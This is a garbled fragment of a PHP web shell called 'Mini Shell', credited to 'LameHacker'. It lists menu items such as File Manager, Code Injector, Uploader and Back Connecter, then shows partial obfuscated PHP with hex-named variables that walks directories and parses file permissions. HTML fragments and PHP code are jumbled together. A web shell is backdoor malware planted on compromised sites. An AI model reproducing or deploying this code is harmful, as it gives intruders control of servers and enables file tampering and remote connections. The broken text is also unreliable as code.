 Mini Shell
Server Info File Manager Php Info Code Injector Uploader Domains Back Connecter
Die
Uname:
Browser:
Server Software:
Server IP:
User IP:
User:
Safe Mode: On';} else {echo 'Off';}?>
Domains:
File Manager
Current Path : ';$_d586cea720c2 = getcwd();$_d586cea720c2 =
str_replace('\\','/',$_d586cea720c2);$_19eaea116b65 =
explode('/',$_d586cea720c2);function permsa($_db30bcba387e){$_62756ced6cca =
fileperms($_db30bcba387e);if (($_62756ced6cca & 0xC000) == 0xC000)
{$_c889a0d2bbd1 = 's';} elseif (($_62756ced6cca & 0xA000) == 0xA000)
Developed By LameHacker
{$_c889a0d2bbd1 = 'l';} elseif (($_62756ced6cca & 0x8000) == 0x8000)